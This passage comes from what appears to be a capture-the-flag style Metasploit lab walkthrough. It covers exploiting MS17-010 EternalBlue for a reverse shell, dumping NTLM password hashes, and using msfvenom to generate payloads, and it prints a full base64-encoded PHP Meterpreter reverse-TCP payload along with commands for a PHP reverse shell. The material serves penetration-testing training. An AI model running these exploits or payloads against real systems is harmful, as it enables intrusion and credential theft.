  No

Basic options:
  Name      Current Setting     Required  Description
  ----      ---------------     --------  -----------
  EXTENDED  false               yes       Do all the 16 extended checks
  MAILFROM  sender@example.com  yes       FROM address of the e-mail
  MAILTO    target@example.com  yes       TO address of the e-mail
  RHOSTS                        yes       The target host(s), see https://docs
                                          .metasploit.com/docs/using-metasploi
                                          t/basics/using-metasploit.html
  RPORT     25                  yes       The target port (TCP)
  THREADS   1                   yes       The number of concurrent threads (ma
                                          x one per host)

Description:
  This module tests if an SMTP server will accept (via a code 250) an
  e-mail by using a variation of testing methods. Some of the extended
  methods will try to abuse configuration or mailserver flaws.

References:
  http://www.ietf.org/rfc/rfc2821.txt
  https://svn.nmap.org/nmap/scripts/smtp-open-relay.nse


View the full module info with the info -d command.
Task 5 Exploitation
Metasploit is an exploitation framework. Exploits are the most populated module category.
Metasploit version details
1
2
3
4
       =[ metasploit v5.0.101-dev]
+ -- --=[ 2048 exploits - 1105 auxiliary - 344 post]
+ -- --=[ 562 payloads - 45 encoders - 10 nops]
+ -- --=[ 7 evasion]
You can search exploits using the search command, obtain more information about the exploit using the info command, and launch the exploit using exploit. While the process itself is simple, remember that a successful outcome depends on a thorough understanding of services running on the target system.
Most of the exploits will have a preset default payload. However, you can always use the show payloads command to list other commands you can use with that specific exploit.
Available payloads
1
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Compatible Payloads
===================

   #   Name                                        Disclosure Date  Rank    Check  Description
   -   ----                                        ---------------  ----    -----  -----------
   0   generic/custom                                               manual  No     Custom Payload
   1   generic/shell_bind_tcp                                       manual  No     Generic Command Shell, Bind TCP Inline
   2   generic/shell_reverse_tcp                                    manual  No     Generic Command Shell, Reverse TCP Inline
   3   windows/x64/exec                                             manual  No     Windows x64 Execute Command
   4   windows/x64/loadlibrary                                      manual  No     Windows x64 LoadLibrary Path
   5   windows/x64/messagebox                                       manual  No     Windows MessageBox x64
   6   windows/x64/meterpreter/bind_ipv6_tcp                        manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
   7   windows/x64/meterpreter/bind_ipv6_tcp_uuid                   manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
   8   windows/x64/meterpreter/bind_named_pipe                      manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
   9   windows/x64/meterpreter/bind_tcp                             manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
   10  windows/x64/meterpreter/bind_tcp_rc4                         manual  No     Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
Once you have decided on the payload, you can use the set payload command to make your choice.
Payload options
1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload 2
1
payload => generic/shell_reverse_tcp
1
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
   RPORT          445              yes       The target port (TCP)
   SMBDomain      .                no        (Optional) The Windows domain to use for authentication
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.


Payload options (generic/shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs


msf6 exploit(windows/smb/ms17_010_eternalblue) >
Note that choosing a working payload could become a trial and error process due to environmental or OS restrictions such as firewall rules, anti-virus, file writing, or the program performing the payload execution isn’t available (eg. payload/python/shell_reverse_tcp).
Some payloads will open new parameters that you may need to set, running the show optionscommand once more can show these. As you can see in the above example, a reverse payload will at least require you to set the LHOST option.
Setting the LHOST value and running the exploit
1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.186.44
1
lhost => 10.10.186.44
1
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
[*] Started reverse TCP handler on 10.10.186.44:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.186.44:4444 -> 10.10.12.229:49366) at 2021-08-20 04:51:19 +0100
C:\Windows\system32>
Once a session is opened, you can background it using
1
CTRL+Z
or abort it using
1
CTRL+C
Backgrounding a session will be useful when working on more than one target simultaneously or on the same target with a different exploit and/or shell.
Backgrounding the session
1
2
3
4
5
6
7
8
9
10
11
12
C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions

Active sessions
===============

  Id  Name  Type               Information                                                                       Connection
  --  ----  ----               -----------                                                                       ----------
  1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  10.10.186.44:4444 -> 10.10.12.229:49366 (10.10.12.229)

msf6 exploit(windows/smb/ms17_010_eternalblue) >
Working with sessions
The sessions command will list all active sessions. The sessions command supports a number of options that will help you manage sessions better.
Sessions help menu
1
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -h
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Usage: sessions [options] or sessions [id]

Active session manipulation and interaction.

OPTIONS:

    -C   Run a Meterpreter Command on the session given with -i, or all
    -K        Terminate all sessions
    -S   Row search filter.
    -c   Run a command on the session given with -i, or all
    -d        List all inactive sessions
    -h        Help banner
    -i   Interact with the supplied session ID
    -k   Terminate sessions by session ID and/or range
    -l        List all active sessions
    -n   Name or rename a session by ID
    -q        Quiet mode
    -s   Run a script or module on the session given with -i, or all
    -t   Set a response timeout (default: 15)
    -u   Upgrade a shell to a meterpreter session on many platforms
    -v        List all active sessions in verbose mode
    -x        Show extended information in the session table

Many options allow specifying session ranges using commas and dashes.
For example:
1
sessions -s checkvm -i 1,3-5
or
1
sessions -k 1-2,5,6
You can interact with any existing session using the sessions -i command followed by the session ID.
Interacting with sessions
1
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
1
2
3
4
5
6
7
8
9
10
11
Active sessions
===============

  Id  Name  Type               Information                                                                       Connection
  --  ----  ----               -----------                                                                       ----------
  1         shell x64/windows  Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation...  10.10.186.44:4444 -> 10.10.12.229:49366 (10.10.12.229)

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 1
[*] Starting interaction with 1...

C:\Windows\system32>
What is the content of the flag.txt file? Answer format: ******
Step1:
1
nmap -sC 10.10.81.96
Found missing patches on the host via nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
[*] exec: nmap -sC 10.10.81.96


Starting Nmap 7.60 ( https://nmap.org ) at 2024-02-18 03:02 GMT
Nmap scan report for ip-10-10-81-96.eu-west-1.compute.internal (10.10.81.96)
Host is up (0.00036s latency).
Not shown: 991 closed ports
PORT      STATE SERVICE
135/tcp   open  msrpc
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
3389/tcp  open  ms-wbt-server
| ssl-cert: Subject: commonName=Jon-PC
| Not valid before: 2024-02-17T02:52:45
|_Not valid after:  2024-08-18T02:52:45
|_ssl-date: 2024-02-18T03:03:25+00:00; 0s from scanner time.
49152/tcp open  unknown
49153/tcp open  unknown
49154/tcp open  unknown
49155/tcp open  unknown
49159/tcp open  unknown
MAC Address: 02:2F:00:8C:38:59 (Unknown)

Host script results:
|_nbstat: NetBIOS name: JON-PC, NetBIOS user: <unknown>, NetBIOS MAC: 02:2f:00:8c:38:59 (unknown)
| smb-os-discovery:
|   OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
|   OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
|   Computer name: Jon-PC
|   NetBIOS computer name: JON-PC\x00
|   Workgroup: WORKGROUP\x00
|_  System time: 2024-02-17T21:03:25-06:00
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2024-02-18 03:03:25
|_  start_date: 2024-02-18 02:52:36

Nmap done: 1 IP address (1 host up) scanned in 66.53 seconds
msf6 >
Step3: use exploit/windows/smb/ms17_010_eternalblue Step4: show payloads
1
msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79

Compatible Payloads
===================

   #   Name                                                Disclosure Date  Rank    Check  Description
   -   ----                                                ---------------  ----    -----  -----------
   0   payload/generic/custom                                               normal  No     Custom Payload
   1   payload/generic/shell_bind_tcp                                       normal  No     Generic Command Shell, Bind TCP Inline
   2   payload/generic/shell_reverse_tcp                                    normal  No     Generic Command Shell, Reverse TCP Inline
   3   payload/generic/ssh/interact                                         normal  No     Interact with Established SSH Connection
   4   payload/windows/x64/custom/bind_ipv6_tcp                             normal  No     Windows shellcode stage, Windows x64 IPv6 Bind TCP Stager
   5   payload/windows/x64/custom/bind_ipv6_tcp_uuid                        normal  No     Windows shellcode stage, Windows x64 IPv6 Bind TCP Stager with UUID Support
   6   payload/windows/x64/custom/bind_named_pipe                           normal  No     Windows shellcode stage, Windows x64 Bind Named Pipe Stager
   7   payload/windows/x64/custom/bind_tcp                                  normal  No     Windows shellcode stage, Windows x64 Bind TCP Stager
   8   payload/windows/x64/custom/bind_tcp_rc4                              normal  No     Windows shellcode stage, Bind TCP Stager (RC4 Stage Encryption, Metasm)
   9   payload/windows/x64/custom/bind_tcp_uuid                             normal  No     Windows shellcode stage, Bind TCP Stager with UUID Support (Windows x64)
   10  payload/windows/x64/custom/reverse_http                              normal  No     Windows shellcode stage, Windows x64 Reverse HTTP Stager (wininet)
   11  payload/windows/x64/custom/reverse_https                             normal  No     Windows shellcode stage, Windows x64 Reverse HTTP Stager (wininet)
   12  payload/windows/x64/custom/reverse_named_pipe                        normal  No     Windows shellcode stage, Windows x64 Reverse Named Pipe (SMB) Stager
   13  payload/windows/x64/custom/reverse_tcp                               normal  No     Windows shellcode stage, Windows x64 Reverse TCP Stager
   14  payload/windows/x64/custom/reverse_tcp_rc4                           normal  No     Windows shellcode stage, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
   15  payload/windows/x64/custom/reverse_tcp_uuid                          normal  No     Windows shellcode stage, Reverse TCP Stager with UUID Support (Windows x64)
   16  payload/windows/x64/custom/reverse_winhttp                           normal  No     Windows shellcode stage, Windows x64 Reverse HTTP Stager (winhttp)
   17  payload/windows/x64/custom/reverse_winhttps                          normal  No     Windows shellcode stage, Windows x64 Reverse HTTPS Stager (winhttp)
   18  payload/windows/x64/exec                                             normal  No     Windows x64 Execute Command
   19  payload/windows/x64/loadlibrary                                      normal  No     Windows x64 LoadLibrary Path
   20  payload/windows/x64/messagebox                                       normal  No     Windows MessageBox x64
   21  payload/windows/x64/meterpreter/bind_ipv6_tcp                        normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
   22  payload/windows/x64/meterpreter/bind_ipv6_tcp_uuid                   normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
   23  payload/windows/x64/meterpreter/bind_named_pipe                      normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
   24  payload/windows/x64/meterpreter/bind_tcp                             normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
   25  payload/windows/x64/meterpreter/bind_tcp_rc4                         normal  No     Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
   26  payload/windows/x64/meterpreter/bind_tcp_uuid                        normal  No     Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)
   27  payload/windows/x64/meterpreter/reverse_http                         normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
   28  payload/windows/x64/meterpreter/reverse_https                        normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
   29  payload/windows/x64/meterpreter/reverse_named_pipe                   normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
   30  payload/windows/x64/meterpreter/reverse_tcp                          normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
   31  payload/windows/x64/meterpreter/reverse_tcp_rc4                      normal  No     Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
   32  payload/windows/x64/meterpreter/reverse_tcp_uuid                     normal  No     Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
   33  payload/windows/x64/meterpreter/reverse_winhttp                      normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)
   34  payload/windows/x64/meterpreter/reverse_winhttps                     normal  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)
   35  payload/windows/x64/peinject/bind_ipv6_tcp                           normal  No     Windows Inject Reflective PE Files, Windows x64 IPv6 Bind TCP Stager
   36  payload/windows/x64/peinject/bind_ipv6_tcp_uuid                      normal  No     Windows Inject Reflective PE Files, Windows x64 IPv6 Bind TCP Stager with UUID Support
   37  payload/windows/x64/peinject/bind_named_pipe                         normal  No     Windows Inject Reflective PE Files, Windows x64 Bind Named Pipe Stager
   38  payload/windows/x64/peinject/bind_tcp                                normal  No     Windows Inject Reflective PE Files, Windows x64 Bind TCP Stager
   39  payload/windows/x64/peinject/bind_tcp_rc4                            normal  No     Windows Inject Reflective PE Files, Bind TCP Stager (RC4 Stage Encryption, Metasm)
   40  payload/windows/x64/peinject/bind_tcp_uuid                           normal  No     Windows Inject Reflective PE Files, Bind TCP Stager with UUID Support (Windows x64)
   41  payload/windows/x64/peinject/reverse_named_pipe                      normal  No     Windows Inject Reflective PE Files, Windows x64 Reverse Named Pipe (SMB) Stager
   42  payload/windows/x64/peinject/reverse_tcp                             normal  No     Windows Inject Reflective PE Files, Windows x64 Reverse TCP Stager
   43  payload/windows/x64/peinject/reverse_tcp_rc4                         normal  No     Windows Inject Reflective PE Files, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
   44  payload/windows/x64/peinject/reverse_tcp_uuid                        normal  No     Windows Inject Reflective PE Files, Reverse TCP Stager with UUID Support (Windows x64)
   45  payload/windows/x64/pingback_reverse_tcp                             normal  No     Windows x64 Pingback, Reverse TCP Inline
   46  payload/windows/x64/powershell_bind_tcp                              normal  No     Windows Interactive Powershell Session, Bind TCP
   47  payload/windows/x64/powershell_reverse_tcp                           normal  No     Windows Interactive Powershell Session, Reverse TCP
   48  payload/windows/x64/powershell_reverse_tcp_ssl                       normal  No     Windows Interactive Powershell Session, Reverse TCP SSL
   49  payload/windows/x64/shell/bind_ipv6_tcp                              normal  No     Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager
   50  payload/windows/x64/shell/bind_ipv6_tcp_uuid                         normal  No     Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager with UUID Support
   51  payload/windows/x64/shell/bind_named_pipe                            normal  No     Windows x64 Command Shell, Windows x64 Bind Named Pipe Stager
   52  payload/windows/x64/shell/bind_tcp                                   normal  No     Windows x64 Command Shell, Windows x64 Bind TCP Stager
   53  payload/windows/x64/shell/bind_tcp_rc4                               normal  No     Windows x64 Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
   54  payload/windows/x64/shell/bind_tcp_uuid                              normal  No     Windows x64 Command Shell, Bind TCP Stager with UUID Support (Windows x64)
   55  payload/windows/x64/shell/reverse_tcp                                normal  No     Windows x64 Command Shell, Windows x64 Reverse TCP Stager
   56  payload/windows/x64/shell/reverse_tcp_rc4                            normal  No     Windows x64 Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
   57  payload/windows/x64/shell/reverse_tcp_uuid                           normal  No     Windows x64 Command Shell, Reverse TCP Stager with UUID Support (Windows x64)
   58  payload/windows/x64/shell_bind_tcp                                   normal  No     Windows x64 Command Shell, Bind TCP Inline
   59  payload/windows/x64/shell_reverse_tcp                                normal  No     Windows x64 Command Shell, Reverse TCP Inline
   60  payload/windows/x64/vncinject/bind_ipv6_tcp                          normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager
   61  payload/windows/x64/vncinject/bind_ipv6_tcp_uuid                     normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 IPv6 Bind TCP Stager with UUID Support
   62  payload/windows/x64/vncinject/bind_named_pipe                        normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 Bind Named Pipe Stager
   63  payload/windows/x64/vncinject/bind_tcp                               normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 Bind TCP Stager
   64  payload/windows/x64/vncinject/bind_tcp_rc4                           normal  No     Windows x64 VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
   65  payload/windows/x64/vncinject/bind_tcp_uuid                          normal  No     Windows x64 VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x64)
   66  payload/windows/x64/vncinject/reverse_http                           normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)
   67  payload/windows/x64/vncinject/reverse_https                          normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (wininet)
   68  payload/windows/x64/vncinject/reverse_tcp                            normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse TCP Stager
   69  payload/windows/x64/vncinject/reverse_tcp_rc4                        normal  No     Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
   70  payload/windows/x64/vncinject/reverse_tcp_uuid                       normal  No     Windows x64 VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support (Windows x64)
   71  payload/windows/x64/vncinject/reverse_winhttp                        normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winhttp)
   72  payload/windows/x64/vncinject/reverse_winhttps                       normal  No     Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTPS Stager (winhttp)
Step5: use payload/generic/shell_reverse_tcp
1
2
3
4
5
set payload 2
show options
setg rhost 10.10.2.114 (attachbox)
setg lhost 10.10.51.53
Step6: After exploit, search the flag.txt
1
2
3
4
5
6
7
8
search -f flag.txt
meterpreter > search -f flag.txt
Found 1 result...
=================

Path                             Size (bytes)  Modified (UTC)
----                             ------------  --------------
c:\Users\Jon\Documents\flag.txt  15            2021-07-15 03:39:25 +0100
Step7: Navigate to the file
1
cat /Users/Jon/Documents/flag.txt
What is the NTLM hash of the password of the user “pirate”? Answer format: ************
Step1: hashdump
1
2
3
4
5
6
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
pirate:1001:aad3b435b51404eeaad3b435b51404ee:8ce9a3ebd1647fcc5e04025019f4b875:::
meterpreter >
Task 6 Msfvenom
Msfvenom, which replaced Msfpayload and Msfencode, allows you to generate payloads.
Msfvenom will allow you to access all payloads available in the Metasploit framework.
Msfvenom allows you to create payloads in many different formats (PHP, exe, dll, elf, etc.) and for many different target systems (Apple, Windows, Android, Linux, etc.).
Msfvenom payloads
1
root@ip-10-10-186-44:~# msfvenom -l payloads
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26

Framework Payloads (562 total) [--payload ]
==================================================

    Name                                                Description
    ----                                                -----------
    aix/ppc/shell_bind_tcp                              Listen for a connection and spawn a command shell
    aix/ppc/shell_find_port                             Spawn a shell on an established connection
    aix/ppc/shell_interact                              Simply execve /bin/sh (for inetd programs)
    aix/ppc/shell_reverse_tcp                           Connect back to attacker and spawn a command shell
    android/meterpreter/reverse_http                    Run a meterpreter server in Android. Tunnel communication over HTTP
    android/meterpreter/reverse_https                   Run a meterpreter server in Android. Tunnel communication over HTTPS
    android/meterpreter/reverse_tcp                     Run a meterpreter server in Android. Connect back stager
    android/meterpreter_reverse_http                    Connect back to attacker and spawn a Meterpreter shell
    android/meterpreter_reverse_https                   Connect back to attacker and spawn a Meterpreter shell
    android/meterpreter_reverse_tcp                     Connect back to the attacker and spawn a Meterpreter shell
    android/shell/reverse_http                          Spawn a piped command shell (sh). Tunnel communication over HTTP
    android/shell/reverse_https                         Spawn a piped command shell (sh). Tunnel communication over HTTPS
    android/shell/reverse_tcp                           Spawn a piped command shell (sh). Connect back stager
    apple_ios/aarch64/meterpreter_reverse_http          Run the Meterpreter / Mettle server payload (stageless)
    apple_ios/aarch64/meterpreter_reverse_https         Run the Meterpreter / Mettle server payload (stageless)
    apple_ios/aarch64/meterpreter_reverse_tcp           Run the Meterpreter / Mettle server payload (stageless)
    apple_ios/aarch64/shell_reverse_tcp                 Connect back to attacker and spawn a command shell
    apple_ios/armle/meterpreter_reverse_http            Run the Meterpreter / Mettle server payload (stageless)
    apple_ios/armle/meterpreter_reverse_https           Run the Meterpreter / Mettle server payload (stageless)
    apple_ios/armle/meterpreter_reverse_tcp             Run the Meterpreter / Mettle server payload (stageless)
Output formats
You can either generate stand-alone payloads (e.g. a Windows executable for Meterpreter) or get a usable raw format (e.g. python). The command can be used to list supported output formats
1
msfvenom --list formats
Encoders
Contrary to some beliefs, encoders do not aim to bypass antivirus installed on the target system. As the name suggests, they encode the payload. While it can be effective against some antivirus software, using modern obfuscation techniques or learning methods to inject shellcode is a better solution to the problem. The example below shows the usage of encoding (with the -e parameter. The PHP version of Meterpreter was encoded in Base64, and the output format was raw.
Generating a PHP payload
1
2
3
4
5
6
7
8
9
10
root@ip-10-10-186-44:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.10.186.44 -f raw -e php/base64
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjE4Ni40NCc7ICRwb3J0ID0gNDQ0NDsgaWYgKCgkZiA9ICdzdHJlYW1fc29ja2V0X2NsaWVudCcpICYmIGlzX2NhbGxhYmxlKCRmKSkgeyAkcyA9ICRmKCJ0Y3A6Ly97JGlwfTp7JHBvcnR9Iik7ICRzX3R5cGUgPSAnc3RyZWFtJzsgfSBpZiAoISRzICYmICgkZiA9ICdmc29ja29wZW4nKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHMgPSAkZigkaXAsICRwb3J0KTsgJHNfdHlwZSA9ICdzdHJlYW0nOyB9IGlmICghJHMgJiYgKCRmID0gJ3NvY2tldF9jcmVhdGUnKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHMgPSAkZihBRl9JTkVULCBTT0NLX1NUUkVBTSwgU09MX1RDUCk7ICRyZXMgPSBAc29ja2V0X2Nvbm5lY3QoJHMsICRpcCwgJHBvcnQpOyBpZiAoISRyZXMpIHsgZGllKCk7IH0gJHNfdHlwZSA9ICdzb2NrZXQnOyB9IGlmICghJHNfdHlwZSkgeyBkaWUoJ25vIHNvY2tldCBmdW5jcycpOyB9IGlmICghJHMpIHsgZGllKCdubyBzb2NrZXQnKTsgfSBzd2l0Y2ggKCRzX3R5cGUpIHsgY2FzZSAnc3RyZWFtJzogJGxlbiA9IGZyZWFkKCRzLCA0KTsgYnJlYWs7IGNhc2UgJ3NvY2tldCc6ICRsZW4gPSBzb2NrZXRfcmVhZCgkcywgNCk7IGJyZWFrOyB9IGlmICghJGxlbikgeyBkaWUoKTsgfSAkYSA9IHVucGFjaygi.TmxlbiIsICRsZW4pOyAkbGVuID0gJGFbJ2xlbiddOyAkYiA9ICcnOyB3aGlsZSAoc3RybGVuKCRiKSA8ICRsZW4pIHsgc3dpdGNoICgkc190eXBlKSB7IGNhc2UgJ3N0cmVhbSc6ICRiIC49IGZyZWFkKCRzLCAkbGVuLXN0cmxlbigkYikpOyBicmVhazsgY2FzZSAnc29ja2V0JzogJGIgLj0gc29ja2V0X3JlYWQoJHMsICRsZW4tc3RybGVuKCRiKSk7IGJyZWFrOyB9IH0gJEdMT0JBTFNbJ21zZ3NvY2snXSA9ICRzOyAkR0xPQkFMU1snbXNnc29ja190eXBlJ10gPSAkc190eXBlOyBpZiAoZXh0ZW5zaW9uX2xvYWRlZCgnc3Vob3NpbicpICYmIGluaV9nZXQoJ3N1aG9zaW4uZXhlY3V0b3IuZGlzYWJsZV9ldmFsJykpIHsgJHN1aG9zaW5fYnlwYXNzPWNyZWF0ZV9mdW5jdGlvbignJywgJGIpOyAkc3Vob3Npbl9ieXBhc3MoKTsgfSBlbHNlIHsgZXZhbCgkYik7IH0gZGllKCk7));
root@ip-10-10-186-44:~#
Handlers
Similar to exploits using a reverse shell, you will need to be able to accept incoming connections generated by the MSFvenom payload. When using an exploit module, this part is automatically handled by the exploit module, you will remember how the payload options title appeared when setting a reverse shell. The term commonly used to receive a connection from a target is ‘catching a shell’. Reverse shells or Meterpreter callbacks generated in your MSFvenom payload can be easily caught using a handler.
The following scenario may be familiar; we will exploit the file upload vulnerability present in DVWA (Damn Vulnerable Web Application). For the exercises in this task, you will need to replicate a similar scenario on another target system, DVWA was used here for illustration purposes. The exploit steps are;
- Generate the PHP shell using MSFvenom
- Start the Metasploit handler
- Execute the PHP shell
MSFvenom will require a payload, the local machine IP address, and the local port to which the payload will connect. Seen below, 10.0.2.19 is the IP address of the AttackBox used in the attack and local port 7777 was chosen.
Generating a PHP reverse shell
1
2
3
4
5
6
root@ip-10-0-2-19:~# msfvenom -p php/reverse_php LHOST=10.0.2.19 LPORT=7777 -f raw > reverse_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3020 bytes
root@ip-10-0-2-19:~#
Please note: The output PHP file will miss the starting PHP tag commented and the end tag (?>), as seen below.

The reverse_shell.php file should be edited to convert it into a working PHP file.
Below: Comments removed from the beginning of the file.
